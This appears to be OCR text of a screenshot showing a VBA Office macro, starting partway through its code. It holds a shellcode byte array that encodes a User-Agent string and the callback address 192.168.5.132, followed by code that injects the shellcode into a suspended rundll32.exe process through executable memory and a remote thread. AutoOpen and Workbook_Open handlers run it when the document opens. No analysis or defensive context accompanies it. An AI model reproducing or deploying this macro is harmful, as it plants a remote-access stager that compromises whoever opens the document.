 File Edit Selection Find View Goto Tools Project Preferences Help
NewMacros
59, 32, 77, _
65 83, 73, 69, 32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 87, 105, 110, 54, 52, 59, 32, 120, 54, 52, 59, 32, 84, 114,
105, _
66 100, 101, 110, 116, 47, 53, 46, 48, 59, 32, 77, 65, 78, 77, 59, 32, 77, 65, 78, 77, 41, 13, 10, 0, 20, -71, -65, 67, 36, 3, -108, 51, -61, -98, 78, 41, 99, -99, 10,
-127, _
67 -27, 99, -46, 113, -124, 118, -26, -121, -37, 55, -110, 15, 2, -6, 42, 76, 111, 122, -83, -17, 58, -98, -19, 123, -69, -56, -91, 36, 72, -105, -3, 1, -16, -61, -57,
-27, 48, 106, -72, -57, _
68 -74, -10, 48, 17, -51, 51, -122, 24, -123, -64, 123, -117, -24, 70, 14, -110, 64, 4, -128, -17, -90, -34, -29, 111, 1, 109, -104, 73, 112, -70, 112, -41, -112, 106,
107, -59, 82, -19, -44, -10, _
69 32, -65, -44, -14, -61, 76, -66, 85, -121, 117, -116, 42, -84, 40, -13, 82, -61, -109, -87, -49, 7, 30, 85, -44, -51, 68, 14, 64, 79, 100, 52, 40, -42, 42, 86, 75,
26, 115, -98, 82, _
70 68, -67, 65, -93, -128, -99, 21, -23, -15, 27, -32, 72, 50, -49, 64, -87, -24, -100, 98, -119, -24, -9, -51, 27, -3, 41, 3, -76, 56, -111, 13, -121, 13, 87, -116,
-108, 96, 115, 42, 5, _
71 51, -103, 23, -104, 107, 11, 51, 6, 71, 72, -108, -53, -42, -114, -101, 52, 2, 55, -66, -22, -74, 53, 5, 111, -81, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104,
0, 16, 0, 0, _
72 104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1,
-43, _
73 -123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 53, 46, 49, 51, 50, 0, 18, 52, 86, 120)
74 If Len(Environ("ProgramW6432")) > 0 Then
75 sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
76 Else
77 sProc = Environ("windir") & "\\System32\\rundll32.exe"
78 End If
79
80 res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
81
82 rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
83 For offset = LBound(myArray) To UBound(myArray)
84 myByte = myArray(offset)
85 res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
86 Next offset
87 res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
88 End Sub
89 Sub AutoOpen()
90 Auto_Open
91 End Sub
92 Sub Workbook_Open()
93 Auto_Open
94 End Sub
95